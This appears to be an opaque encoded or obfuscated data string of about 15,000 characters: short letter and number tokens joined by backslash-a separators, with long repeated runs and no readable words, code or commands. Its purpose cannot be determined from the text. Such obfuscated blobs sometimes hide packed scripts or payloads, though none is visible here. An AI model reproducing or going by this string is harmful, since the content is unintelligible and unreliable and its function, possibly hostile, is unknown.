\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O